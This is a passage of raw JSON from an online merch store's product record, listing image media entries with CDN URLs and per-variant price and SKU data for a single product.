":"public","size":23880,"manipulations":[],"custom_properties":{"image_id_woo":1549},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2024-11-04T08:21:47.000000Z","updated_at":"2024-11-04T08:21:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4154\/24186209_0-19.jpg","preview_url":""},{"id":4160,"model_type":"product","model_id":544,"uuid":"80bbcf60-c625-4f2b-9763-cdf2cb87ee71","collection_name":"images","name":"24186209_0-20.jpg","file_name":"24186209_0-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29387,"manipulations":[],"custom_properties":{"image_id_woo":1550},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2024-11-04T08:21:49.000000Z","updated_at":"2024-11-04T08:21:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4160\/24186209_0-20.jpg","preview_url":""},{"id":4164,"model_type":"product","model_id":544,"uuid":"760b3197-03b3-4e41-b6db-7fc6feab1e93","collection_name":"images","name":"24186209_0-21.jpg","file_name":"24186209_0-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25879,"manipulations":[],"custom_properties":{"image_id_woo":1551},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2024-11-04T08:21:50.000000Z","updated_at":"2024-11-04T08:21:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4164\/24186209_0-21.jpg","preview_url":""},{"id":4168,"model_type":"product","model_id":544,"uuid":"0c583795-bada-43e8-a0ef-f11e6dff699a","collection_name":"images","name":"24186209_0-22.jpg","file_name":"24186209_0-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26649,"manipulations":[],"custom_properties":{"image_id_woo":1552},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2024-11-04T08:21:51.000000Z","updated_at":"2024-11-04T08:21:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4168\/24186209_0-22.jpg","preview_url":""},{"id":4172,"model_type":"product","model_id":544,"uuid":"8ecec831-a6cb-447a-8f39-3ed220b29411","collection_name":"images","name":"24186209_0-23.jpg","file_name":"24186209_0-23.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25706,"manipulations":[],"custom_properties":{"image_id_woo":1553},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2024-11-04T08:21:52.000000Z","updated_at":"2024-11-04T08:21:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4172\/24186209_0-23.jpg","preview_url":""},{"id":4176,"model_type":"product","model_id":544,"uuid":"cd4d2ca4-9c26-40d5-b9d8-cf7954c9205a","collection_name":"images","name":"24186209_0-24.jpg","file_name":"24186209_0-24.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28012,"manipulations":[],"custom_properties":{"image_id_woo":1554},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2024-11-04T08:21:53.000000Z","updated_at":"2024-11-04T08:21:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4176\/24186209_0-24.jpg","preview_url":""},{"id":4181,"model_type":"product","model_id":544,"uuid":"e52ea2a5-00f5-4472-b47b-9e9c2b4bc258","collection_name":"images","name":"24186209_0-25.jpg","file_name":"24186209_0-25.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25879,"manipulations":[],"custom_properties":{"image_id_woo":1555},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2024-11-04T08:21:54.000000Z","updated_at":"2024-11-04T08:21:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4181\/24186209_0-25.jpg","preview_url":""},{"id":4186,"model_type":"product","model_id":544,"uuid":"17dfd595-ef22-4209-adc1-71ee247dcbc7","collection_name":"images","name":"24186209_0-26.jpg","file_name":"24186209_0-26.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24125,"manipulations":[],"custom_properties":{"image_id_woo":1556},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2024-11-04T08:21:55.000000Z","updated_at":"2024-11-04T08:21:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4186\/24186209_0-26.jpg","preview_url":""},{"id":4190,"model_type":"product","model_id":544,"uuid":"c7545d8f-e412-4d1d-974e-a77019c6aecf","collection_name":"images","name":"24186209_0-27.jpg","file_name":"24186209_0-27.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24969,"manipulations":[],"custom_properties":{"image_id_woo":1557},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2024-11-04T08:21:57.000000Z","updated_at":"2024-11-04T08:21:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4190\/24186209_0-27.jpg","preview_url":""},{"id":4195,"model_type":"product","model_id":544,"uuid":"49247ab7-859f-4716-8c11-f35828abb7cf","collection_name":"images","name":"24186209_0-28.jpg","file_name":"24186209_0-28.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27254,"manipulations":[],"custom_properties":{"image_id_woo":1558},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2024-11-04T08:21:58.000000Z","updated_at":"2024-11-04T08:21:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4195\/24186209_0-28.jpg","preview_url":""},{"id":4200,"model_type":"product","model_id":544,"uuid":"320f69db-6326-4b1c-9f40-18102465ee72","collection_name":"images","name":"24186209_0-29.jpg","file_name":"24186209_0-29.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22702,"manipulations":[],"custom_properties":{"image_id_woo":1559},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2024-11-04T08:21:59.000000Z","updated_at":"2024-11-04T08:22:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4200\/24186209_0-29.jpg","preview_url":""},{"id":4204,"model_type":"product","model_id":544,"uuid":"4bc9f85e-5796-4c76-a86b-53165b077fb9","collection_name":"images","name":"24186209_0-30.jpg","file_name":"24186209_0-30.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23028,"manipulations":[],"custom_properties":{"image_id_woo":1560},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2024-11-04T08:22:00.000000Z","updated_at":"2024-11-04T08:22:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4204\/24186209_0-30.jpg","preview_url":""},{"id":4208,"model_type":"product","model_id":544,"uuid":"74cbe167-919e-4778-817b-927ce08d26af","collection_name":"images","name":"24186209_0-31.jpg","file_name":"24186209_0-31.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25463,"manipulations":[],"custom_properties":{"image_id_woo":1561},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":31,"created_at":"2024-11-04T08:22:01.000000Z","updated_at":"2024-11-04T08:22:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4208\/24186209_0-31.jpg","preview_url":""},{"id":4211,"model_type":"product","model_id":544,"uuid":"15fd5775-adcc-4d46-b36c-65ce08f7626f","collection_name":"images","name":"24186209_0-32.jpg","file_name":"24186209_0-32.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26608,"manipulations":[],"custom_properties":{"image_id_woo":1562},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":32,"created_at":"2024-11-04T08:22:02.000000Z","updated_at":"2024-11-04T08:22:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4211\/24186209_0-32.jpg","preview_url":""},{"id":4215,"model_type":"product","model_id":544,"uuid":"c5fb1dad-268b-4bef-bc05-ccca56f8ba61","collection_name":"images","name":"24186209_0-33.jpg","file_name":"24186209_0-33.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25965,"manipulations":[],"custom_properties":{"image_id_woo":1563},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":33,"created_at":"2024-11-04T08:22:04.000000Z","updated_at":"2024-11-04T08:22:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4215\/24186209_0-33.jpg","preview_url":""},{"id":4219,"model_type":"product","model_id":544,"uuid":"93b077e9-a089-4dec-82c8-a89d8b1ced0c","collection_name":"images","name":"24186209_0-34.jpg","file_name":"24186209_0-34.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28472,"manipulations":[],"custom_properties":{"image_id_woo":1564},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":34,"created_at":"2024-11-04T08:22:05.000000Z","updated_at":"2024-11-04T08:22:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4219\/24186209_0-34.jpg","preview_url":""},{"id":4224,"model_type":"product","model_id":544,"uuid":"9fd04a70-1547-44a2-a074-92ff07b6f6ed","collection_name":"images","name":"24186209_0-35.jpg","file_name":"24186209_0-35.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27297,"manipulations":[],"custom_properties":{"image_id_woo":1565},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":35,"created_at":"2024-11-04T08:22:06.000000Z","updated_at":"2024-11-04T08:22:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4224\/24186209_0-35.jpg","preview_url":""}],"prices":[{"id":3991,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3991,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3991,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3992,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3992,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3992,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3993,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3993,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3993,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3994,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3994,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3994,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3995,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3995,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3995,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3996,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3996,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3996,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3997,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3997,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3997,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3998,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3998,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3998,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":3999,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3999,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":3999,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4000,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4000,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4000,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4001,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4001,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4001,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4002,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4002,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4002,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4003,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4003,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","laravel_through_key":544,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T06:20:21.000000Z","updated_at":"2024-11-04T06:20:21.000000Z"},"priceable":{"id":4003,"product_id":544,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KARLMER11745-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T08:22:12.000000Z","updated_at":"2024-11-04T08:22:12.000000Z","deleted_at":null}},{"id":4004,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4004,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US 